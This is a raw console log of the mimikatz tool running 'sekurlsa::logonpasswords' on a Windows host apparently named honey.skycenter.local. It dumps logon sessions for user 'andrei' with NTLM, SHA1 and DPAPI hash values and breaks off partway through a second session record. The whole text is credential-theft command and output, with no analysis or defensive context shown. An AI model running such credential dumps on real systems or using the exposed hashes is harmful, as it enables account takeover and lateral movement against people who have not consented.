 Hostname: honey.skycenter.local / S-1-5-21-3667520341-3485872047-2861934192
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1387409 (00000000:00152b91)
Session           : Interactive from 1
User Name         : andrei
Domain            : SKYCENTER1
Logon Server      : SKYCENTER
Logon Time        : 6/17/2020 7:37:12 AM
SID               : S-1-5-21-3667520341-3485872047-2861934192-1106
msv :
[00000003] Primary
* Username : andrei
* Domain   : SKYCENTER1
* NTLM     : a8391f207e401f2979cbd9e13db63423
* SHA1     : 9a8b6b92c9f0202ae4477d71e61bb1383e97d33d
* DPAPI    : 95b56abfd997579567c904de3bfda1f1
tspkg :
wdigest :
* Username : andrei
* Domain   : SKYCENTER1
* Password : (null)
kerberos :
* Username : andrei
* Domain   : SKYCENTER.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1387128 (00000000:00152a78)
Session           : Interactive from 1
User Name         : andrei
Domain            : SKYCENTER1
Logon Server      : SKYCENTER
Logon Time        : 6/17/2020 7:37:12 AM
SID               : S-1-5-21-3667520341-3485872047-2861934192-1106
msv :